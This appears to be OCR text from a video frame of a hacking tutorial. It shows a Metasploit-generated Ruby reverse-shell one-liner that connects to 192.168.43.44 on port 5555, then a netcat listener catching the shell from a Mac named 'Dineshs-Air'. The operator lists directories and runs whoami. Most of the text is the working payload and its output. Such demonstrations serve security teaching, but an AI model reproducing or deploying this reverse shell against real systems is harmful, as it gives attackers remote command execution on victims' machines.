 1 2 3 4
10.17.80.139 7:24
pentesterclub@pentesterclub: ~
File Actions Edit View Help
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 131 bytes
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("192.168.43.44","5555");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
connect to [192.168.43.44] from Dineshs-Air [192.168.43.221] 51224
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
cd Applications
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
cd Downloads
ls
Applications
Desktop
Documents
Downloads
Library
Movies
Music
Pictures
Public
VirtualBox VMs
whoami
dinesh
ipconifg
COUNTER STRIKE
+
Hacking